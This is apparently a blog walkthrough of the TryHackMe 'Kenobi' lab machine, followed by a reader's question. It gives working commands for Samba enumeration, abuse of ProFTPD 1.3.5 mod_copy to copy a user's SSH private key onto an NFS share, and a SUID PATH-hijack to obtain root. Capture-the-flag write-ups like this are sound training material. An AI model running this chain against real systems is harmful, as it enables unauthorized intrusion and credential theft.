Kenobi is another great room to improve your penetration testing skills. If you had liked the Pickle Rick room of the Tryhackme, there is a chance you will also like the Tryhackme Kenobi room. This room is named in honor of Obi-Wan Kenobi, a Star Wars character. A smart way to learn is to try everything by yourself, but there are some situations when you are stuck or do not know where to start. And in such a situation, this Tryhackme Kenobi walkthrough guide will help you.
So, let’s hit the Start Machine button on the Try Hack Me room’s page, and let’s start!

Table of Contents
TryHackMe Kenobi Room Overview
This room has four tasks that focus on different Linux machine exploitation aspects.

There are a few different things that you have to solve in order to get the flag. Things that this room requires to do includes:
- Enumeration of Samba shares
- Vulnerable proftpd version manipulation
- Variable path manipulation leading to privilege escalation
As you might see this room focuses on different things, so if you are stuck you can always reference this Tryhackme Kenobi walkthrough guide.
It is also worth keeping in mind that the room is based on Linux machine’s exploitation specifically.
Kenobi Walkthrough
Let’s start with the actual Kenobi solutions.
Task 1
The first step we have to do (as usual), is the enumeration. As the first question asks how many ports are open, an initial enumeration with Nmap will help us to answer it. A simple nmap command with -A option will give us a lot of information:
nmap -A IP_ADDRESS
We can see that ports 21, 22, 80, 111, 139, 445, and 2049 are open. In total, there are 7 ports open. And now we have the answer to our first question:

Nmap retrieved more than enough information to answer the first question. However, collecting as much information as possible can only benefit us. So the other information that Nmap found, is also very important and might help us in the other tasks.

As we found that port 80 has an Apache webserver, a good idea would be to visit it.

As we made a Nmap scan with the -A option, we also found out that there is an admin.html page.

That’s weird, it seems that there are just pictures, there is also nothing additional in the page’s source code. As there is no need for deeper website enumeration (at least at this moment), let’s move on to Task 2.
Task 2
The second task focuses on enumerating the Samba shares. Even though -A flag that we’ve used in the previous task, fired some nmap scripts, we had not enumerated the Samba shares properly. For this purpose, we will use two scripts that will enumerate SMB shares and SMB users:
- Smb-enum-shares.nse
- Smb-enum-users.nse
We can start the SMB enumeration with a simple command:
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse IP_ADDRESSEven though port 139 is also open, we will execute the scripts for port 445, which is an SMB port used in the newer Windows versions (after Windows 2000). These executed scripts results in:

And we can see that three shares were found. So, the answer to the question we have is 3.

What can we do next after having this information about SMB shares, is to try logging in with anonymous access. We already know that this is enabled (Nmap results show us that anyone can read and write the \\10.10.226.28\anonymous share). As the smbclient, a tool that we can use for connecting to share is installed on most of the Linux distributions, we can try to log in with a straightforward command:
smbclient //IP_ADDRESS/anonymousWhen you will be asked for a password, just press Enter, as this is an anonymous login, you do not have to use any password.

After we’ve gained access to share, we can check what files are in the current directory. We can see that there is a file called log.txt, so now we have an answer to the question.

As the file name intrigues us, we can check what are the contents of a file. To download the file to our local machine, we can use smbget. Just hit ENTER when asked for username and password:
smbget -R smb://IP_ADDRESS/anonymousThe file should be downloaded after a moment.

Now, open the file with nano or another editor, and take a look at what is inside it. You will notice that the file has information about the SSH key generation and ProFTPD server configuration file. The question asks what port FTP is running on, so you can find this information in the file:

And you can see that it is running on port 21, as it is set in the configuration.

Another thing we do know is that port 111 is open. as it is a server that converts RPC (remote procedure call) program numbers into universal addresses, it has an RPC service running. We can use some of the nmap scripts to enumerate network file system:
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount IP_ADDRESSIt should show you the file folders and existing mounts.

We can see that there is a /var mount. And this is the answer to the last question of Tryhackme Kenobi room’s second task.

Task 3
Let’s continue with the Tryhackme Kenobi walkthrough and let’s check the third task, which leads to ProFtpd exploitation. The first question asks for the ProFtpd version. Remember our initial nmap enumeration? Well, as we used service detection, we can go back to the nmap results. And we can see that ProFTPD 1.3.5 is running on port 21.

As we do know what is the version of ProFTPD we can use the command line tool searchsploit to search for the exploits:
searchsploit proftpdIt does returns as a very long list of the exploits. But as not all of them are relevant, and they are effective for different versions of ProFTPD, we can see that only 4 of the exploits are relevant:

There are three specific to 1.3.5 version exploits and one that can be used for any 1.x version. So, in total there are 4 exploits that can be used for the ProFTPd version that Kenobi machine uses.

As we know that this version is vulnerable, we can try exploiting this service. We do not have to use Metasploit to exploit ProFTPd, as the vulnerability is pretty straightforward. The exploit we will use, is to make use of “1.3.5 – File Copy” vulnerability. We can overview the exploit’s contents by using searchsploit:
searchsploit -x linux/remote/36742.txtExploit description talks about using SITE CPFR and SITE CPTO commands that are implemented in the mod_copy module. We can use these commands to copy files from the filesystem with an unauthenticated client.

Let’s try to do so. First of all, we have to start communication with port 21 of the Kenobi machine:
nc IP_ADDRESS 21Our goal is to get Kenobi’s private key. From the previous tasks we already know that there is such a user as Kenobi, and he must have a private key, as we’ve seen the key generation logs. For this purpose let’s use SITE CPFR /home/kenobi/.ssh/id_rsa command. Now let’s copy it to /var directory (again, from the previous tasks we already know that there is a var directory) – SITE CPTO /var/tmp/id_rsa.
This is how everything looks in action:

Great, we have copied the private key to the /var/tmp directory. And from Task 2 we know that /var directory is a mount that we can mount to our machine. Let’s create a directory in our machine for this purpose:
mkdir /mnt/kenobiNFSNow let’s mount the /var/tmp:
mount IP_ADDRESS:/var /mnt/kenobiNFSAnd let’s check the contents of the mount:
ls -la /mnt/kenobiNFS
As we have the whole filesystem mounted to our machine, we can copy SSH private key and login to Kenobi machine. Let’s start by copying the private key to our machine:
cp /mnt/kenobiNFS/tmp/id_rsa .Add the needed for execution permissions:
sudo chmod 600 id_rsaAnd finally, login to the system:
ssh -i id_rsa kenobi@IP_ADDRESSAs a result, you will gain access as Kenobi.

The last thing we need to do to finish Task 3 of our Tryhackme Kenobi walkthrough, is to get the flag. Just simply print the contents to the terminal and copy the flag to the THM page – cat /home/kenobi/user.txt.

Task 4
The fourth task requires escalating privileges with SUID bits. To search for binaries that can be run with elevated privileges, you can use this command:
find / -perm -u=s -type f 2>/dev/nullAnd we get a list of such binaries.

It might be a little bit tricky to find a file that stands out if you do not have much experience, but you can always execute the same command on your THM attacker machine and compare it to the files you found on Kenobi machine. After a deeper investigation, you will probably come to the conclusion that /usr/bin/menu stands from others.

Try running it by entering /usr/bin/menu to the terminal. You will get a few options:

Having this information we can answer the second question of Kenobi room’s fourth task.

The last question requires manipulating the path to gain a root shell. Everything is pretty well documented on the THM task’s description, so let’s follow along and we should be able to get a shell:
cd /tmp
chmod 777 curl
export PATH=/tmp:$PATH
/usr/bin/menu
We’ve created a file with the name of curl, wrote shell path to this file, and added it to a path, /usr/bin/menu executed it when we choose a status check, so we got a root shell.

As a result, you will get a root access, and will be able to output the contents of a flag with cat /root/root.txt.

Conclusion
In this room, you got familiar with the Samba shares enumeration, ProFTPd vulnerabilities, and finally, with a privilege escalation. I hope this Tryhackme Kenobi walkthrough helped you to learn faster.

Highly passionate about cyber security (penetration testing, bug bounty hunting, cybersecurity in general), and blogging. I am experienced in vulnerability assessments, penetration testing, various security audits, had worked with various clients, most of them were in finance sector.
CompTIA Security+, CEH, CEH Practical, CEH Master, and OSCP certified.


why did executing /bin/sh give us root access?